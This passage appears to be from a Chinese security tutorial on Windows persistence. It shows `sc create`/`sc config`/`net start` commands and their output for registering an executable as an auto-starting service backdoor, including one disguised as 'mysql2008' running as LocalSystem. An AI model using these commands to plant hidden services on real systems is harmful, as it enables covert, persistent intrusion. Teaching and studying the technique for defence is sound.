 f、服务自启动后门
自启动服务一般是在电脑启动后在后台加载指定的服务程序，我们可以将exe文件注册为服务，也可以将dll文件注册为服务。
sc create test binpath= c:\666.exe （注意等号后面有空格）#创建服务
sc config test start= auto #设置服务为自动启动
net start test
sc create 服务名称 binpath="cmd.exe /k 要执行的文件路径" start="启动方式" obj="指定权限"
sc start mysql2008
C:\Windows\system32>sc create test binpath= c:\666.exe
[SC] CreateService 成功
C:\Windows\system32>sc config test start= auto
[SC] ChangeServiceConfig 成功
C:\Windows\system32>net start test
Wildcard Target
C:\Windows\system32>sc create mysql2008 binpath="cmd.exe /k c:\windows\test.exe" start="auto" obj="localsystem"
sc create mysql2008 binpath="cmd.exe /k c:\windows\test.exe" start="auto" obj="localsystem"
[SC] CreateService SUCCESS
C:\Windows\system32>
CSDN @白昼安全